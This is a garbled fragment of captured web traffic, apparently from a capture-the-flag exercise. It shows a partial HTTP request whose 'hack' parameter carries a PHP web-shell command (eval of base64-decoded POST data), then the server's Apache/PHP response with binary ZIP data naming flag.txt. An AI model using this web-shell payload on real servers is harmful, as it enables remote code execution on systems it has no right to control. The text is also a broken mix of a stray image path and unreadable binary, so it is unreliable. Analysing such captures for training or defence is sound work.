 lvbiAkZSl7ZWNobyAiRVJST1I6Ly8iLiRlLT5nZXRNZXNzYWdlKCk7fTthc291dHB1dCgpO2
RpZSgpOw%3D%3D&hack=%40eval(%40base64_decode(%24_POST%5B_0xf99a118e8e8a9
%5D))%3BHTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 02:00:38 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
71500PK.... .c.
.nOp...k...........flag.txt......AE...@..XP.....z....:.S._.....*....`T.}
.:.M.;@E.^........3.!.;S..1...e..)G^gX4=;t_AKQ....H._
....{...N..........PK..p...k.......PK...... .c.
.nOp...k........./....... .......flag.txt
. ..........F#s;....F#s;...N...:.........AE...PK..........e......./.....
..administrator............................aedc9